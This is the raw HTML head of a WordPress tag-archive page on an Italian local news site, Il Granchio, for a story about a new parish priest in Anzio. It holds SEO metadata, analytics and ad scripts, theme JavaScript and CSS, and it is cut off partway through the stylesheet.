

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/anzio-padre-paolo-cirina-sara-il-nuovo-parroco-della-chiesa-dei-santissimi-pio-e-antonio/
body_size: 20165
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Anzio Padre Paolo Cirina sarà il nuovo parroco della chiesa dei Santissimi Pio e Antonio Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="Anzio Padre Paolo Cirina sarà il nuovo parroco della chiesa dei Santissimi Pio e Antonio Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/anzio-padre-paolo-cirina-sara-il-nuovo-parroco-della-chiesa-dei-santissimi-pio-e-antonio/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Anzio Padre Paolo Cirina sarà il nuovo parroco della chiesa dei Santissimi Pio e Antonio Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="Anzio Padre Paolo Cirina sarà il nuovo parroco della chiesa dei Santissimi Pio e Antonio Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/anzio-padre-paolo-cirina-sara-il-nuovo-parroco-della-chiesa-dei-santissimi-pio-e-antonio/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Anzio Padre Paolo Cirina sarà il nuovo parroco della chiesa dei Santissimi Pio e Antonio Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="Anzio Padre Paolo Cirina sarà il nuovo parroco della chiesa dei Santissimi Pio e Antonio Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/anzio-padre-paolo-cirina-sara-il-nuovo-parroco-della-chiesa-dei-santissimi-pio-e-antonio/#webpage","url":"https://ilgranchio.it/tag-notizie/anzio-padre-paolo-cirina-sara-il-nuovo-parroco-della-chiesa-dei-santissimi-pio-e-antonio/","name":"Anzio Padre Paolo Cirina sar\u00e0 il nuovo parroco della chiesa dei Santissimi Pio e Antonio Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Anzio Padre Paolo Cirina sarà il nuovo parroco della chiesa dei Santissimi Pio e Antonio Feed del tag" href="https://ilgranchio.it/tag-notizie/anzio-padre-paolo-cirina-sara-il-nuovo-parroco-della-chiesa-dei-santissimi-pio-e-antonio/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/13414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d936e040a3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
